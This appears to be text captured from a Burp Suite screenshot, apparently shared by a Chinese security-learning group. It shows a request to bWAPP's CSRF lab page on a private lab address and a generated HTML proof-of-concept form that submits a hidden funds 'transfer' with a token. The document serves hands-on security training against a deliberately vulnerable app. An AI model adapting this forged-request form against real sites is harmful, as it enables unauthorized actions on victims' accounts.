 CSRF PoC generator
Request to: http://192.168.3.129
?
Options
Raw
Params
Headers
Hex
GET
/bWAPP/csrf_2.php?account=123-45678-90&amount=0&token=bcd15ca9101470fb11023d0fc446b64094b24f11&action=transfer
HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer:
http://192.168.3.129/bWAPP/csrf_2.php?account=123-45678-90&amount=0&token=bcd15ca9101470fb11023d0fc446b64094b24
f11&action=transfer
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
?
<
+
>
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.3.129/bWAPP/csrf_2.php">
<input type="hidden" name="account" value="123&#45;45678&#45;90" />
<input type="hidden" name="amount" value="0" />
<input type="hidden" name="token" value="bcd15ca9101470fb11023d0fc446b64094b24f11" />
<input type="hidden" name="action" value="transfer" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
安全小白团